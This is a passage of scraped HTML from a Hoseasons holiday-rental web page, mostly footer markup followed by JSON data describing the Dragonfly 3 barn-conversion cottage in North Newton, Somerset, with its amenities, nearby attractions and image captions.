4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  KdnIR" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/about-us" title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Hoseasons</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/terms-and-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Holiday Guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel agents login</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Market through us</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor"><a href="/terms-and-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 mSODQ"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Dragonfly Barn - Dragonfly 3","propertyType":"Cottage","grade":"4","location":"North Newton","countryCode":"826","description":{"long":["Filled with charm and boasting its own enclosed private courtyard garden, this is comfortable base with chances to explore the area.","2 steps to entrance.\u003cbr /\u003e\u003cstrong\u003eGround Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving/dining room:\u003c/strong\u003e Freeview TV, DVD Player\u003cbr /\u003e\u003cstrong\u003eKitchen:\u003c/strong\u003e Electric Cooker, Microwave, Fridge/Freezer, Washing Machine\u003cbr /\u003e\u003cstrong\u003eBedroom:\u003c/strong\u003e Double (4ft 6in) Bed\u003cstrong\u003e Ensuite:\u003c/strong\u003e Cubicle Shower, Toilet","Electric central heating, electricity, bed linen, towels and Superfast fibre Wi-Fi included. Travel cot and highchair on request. Welcome pack. Enclosed courtyard garden with patio and garden furniture. Electric car charging point. Private parking for 1 car; additional on road parking. No smoking.","In an  Area of Outstanding Natural Beauty","Set within the grounds of Newton House in the rural village of North Newton, Somerset. Dragonfly Barn is a charming barn conversion providing three self contained semi-detached holiday units (refs 26907, 26908 and 28845). Situated on the first floor by way of an external staircase, Dragonfly 1 offers bright accommodation with shared use of a lawned sitting out area. Dragonfly 2 has its own private patio garden. Interconnecting doors can be utilised (connecting Dragonfly 1 and 2) if required to accommodate up to 6 guests. Dragonfly 3 is a charming detached single-storey barn conversion with enclosed private courtyard garden leading off from the bedroom. North Newton is situated between the Somerset Levels and the Quantock Hills, England\u0026rsquo;s first designated Area of Outstanding Natural Beauty. The Bridgwater/Taunton Canal runs alongside the village and is a popular area for many activities including fishing, golf, cycling or a quiet stroll to enjoy the range of wildlife in this wetland habitat. Close by is Maunsel Lock where you can visit the tea rooms, take a boat trip or follow the Space Walk along the canal. The Quantock Hills, Exmoor National Park and Blackdown Hills are all within easy reach, making it ideal for cycling and walking. There are a range of shops in the neighbouring village of North Petherton approx 2 miles away. The Harvest Moon, pub and restaurant is 200 yards away and serves great food."],"short":"Filled with charm and boasting its own enclosed private courtyard garden, this is comfortable base with chances to explore the area."},"mapDetail":{"latitude":51.0748,"longitude":-2.99912},"images":[{"filename":"28845-W01","assetId":"670177","displayOrder":1,"caption":"Exterior | Dragonfly Barn - Dragonfly 3, North Newton"},{"filename":"28845-W02","assetId":"11221571","displayOrder":2,"caption":"Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W03","assetId":"11221572","displayOrder":3,"caption":"Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W04","assetId":"11221573","displayOrder":4,"caption":"Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W05","assetId":"11221574","displayOrder":5,"caption":"Kitchen area | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W06","assetId":"11221575","displayOrder":6,"caption":"Double bedroom | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W07","assetId":"11221576","displayOrder":7,"caption":"Shower room | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W08","assetId":"11221577","displayOrder":8,"caption":"Patio | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W09","assetId":"11222180","displayOrder":9,"caption":"Bridgwater and Taunton Canal, 3 mins walk away | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W10","assetId":"11403286","displayOrder":10,"caption":"15 min drive from Dragonfly Barns - a 2 minute walk up to the derelict church for great views over the Somerset levels | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W11","assetId":"11403287","displayOrder":11,"caption":"40 min drive to explore the gorge, the caves and the Mendip Hills | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W12","assetId":"11403288","displayOrder":12,"caption":"50 min drive to the stunning Castle and Watermill. Visit Watchet or Minehead on route | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W13","assetId":"11403289","displayOrder":13,"caption":"40 min drive to the iconic Tor, Town and Abbey. Check in at Clarks Village on route for some retail therapy | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W14","assetId":"11403290","displayOrder":14,"caption":"The Bridgwater and Taunton Canal is a 3 min walk from the Barns, ideal for a leisurely walk to the team rooms or boat centre | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W15","assetId":"11403291","displayOrder":15,"caption":"15 min drive to the edge of the Quantocks for stunning walks and views | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W16","assetId":"11403292","displayOrder":16,"caption":"5 min drive or 25 min stroll along the canal path. Hire a boat, go out on a cruise or just chill with a coffee or beer | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W17","assetId":"11403293","displayOrder":17,"caption":"50 mins drive across the Somerset Levels to wander around the Cathedral, Bishops Palace and charming town | Dragonfly 3 - Dragonfly Barn, North Newton"},{"filename":"28845-W18","assetId":"11403294","displayOrder":18,"caption":"25 min drive to catch the steam drain to Watchet or Minehead | Dragonfly 3 - Dragonfly Barn, North Newton"}],"features":[{"name":"All Ensuite","id":"10295","value":"Yes","searchable":true,"displayValue":"All Ensuite"},{"name":"Cot Available","id":"8821","value":"Yes","searchable":true,"displayValue":"Cot Available"},{"name":"Customers' Choice","id":"10638","value":"Yes","searchable":true,"displayValue":"Customers' Choice"},{"name":"Cycle Store","id":"6194","value":"Yes","searchable":true,"displayValue":"Cycle Store"},{"name":"Detached Property","id":"6248","value":"Yes","searchable":false,"displayValue":"Detached Property"},{"name":"Electric Vehicle Charging Point","id":"10839","value":"Yes","searchable":true,"displayValue":"Electric Vehicle Charging Point"},{"name":"Fishing Nearby","id":"9198","value":"Yes","searchable":true,"displayValue":"Fishing Nearby"},{"name":"Golf nearby","id":"6410","value":"Yes","searchable":true,"displayValue":"Golf nearby"},{"name":"Ground Floor Facilities","id":"6284","value":"Yes","searchable":true,"displayValue":"Ground Floor Facilities"},{"name":"Grouped Property","id":"6473","value":"Yes","searchable":true,"displayValue":"Grouped Property"},{"name":"Highchair Available","id":"6428","value":"Yes","searchable":true,"displayValue":"Highchair Available"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Pets Allowed","id":"9244","value":"Yes","searchable":true,"displayValue":"Pets Allowed"},{"name":"Pub Within 1 Mile","id":"6455","value":"Yes","searchable":true,"displayValue":"Pub Within 1 